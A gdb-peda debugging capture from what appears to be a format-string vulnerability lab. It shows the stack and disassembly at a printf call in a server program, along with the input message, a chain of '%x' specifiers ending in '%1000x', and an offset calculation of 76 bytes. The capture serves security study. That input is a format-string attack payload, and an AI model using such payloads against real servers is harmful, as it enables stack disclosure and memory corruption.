 [-------------------------------------code-------------------------------------]
   0x80485c9 <myprintf+46>:	sub    esp,0x8
   0x80485cc <myprintf+49>:	push   eax
   0x80485cd <myprintf+50>:	push   0x8048800
=> 0x80485d2 <myprintf+55>:	call   0x80483f0 <printf@plt>
   0x80485d7 <myprintf+60>:	add    esp,0x10
   0x80485da <myprintf+63>:	nop
   0x80485db <myprintf+64>:	leave
   0x80485dc <myprintf+65>:	ret
Guessed arguments:
arg[0]: 0x8048800 ("The value of the 'target' variable (after): 0x%.8x\n")
arg[1]: 0x11223344
[------------------------------------stack-------------------------------------]
0000| 0xbfffe460 --> 0x8048800 ("The value of the 'target' variable (after)
: 0x%.8x\n")
0004| 0xbfffe464 --> 0x11223344
0008| 0xbfffe468 --> 0xb7f19000 --> 0x1b1db0
0012| 0xbfffe46c --> 0x804871b (<main+243>:	add    esp,0x20)
0016| 0xbfffe470 --> 0x3
0020| 0xbfffe474 --> 0xbfffe4c0 (".%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%
x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%1000x")
0024| 0xbfffe478 --> 0xbfffeaa8 --> 0x0
0028| 0xbfffe47c --> 0x804872d (<main+261>:	add    esp,0x10)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 2, 0x080485d2 in myprintf (
    msg=0xbfffe4c0 ".%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%1000x") at server.c:18
18	    printf("The value of the 'target' variable (after): 0x%.8x\n",
target);
gdb-peda$ p/d 0xbfffe474 -0xbfffe4c0
$12 = 4294967220
gdb-peda$ p/d 0xbfffe4c0 - 0xbfffe474
$13 = 76
gdb-peda$
[1] 0:gdb*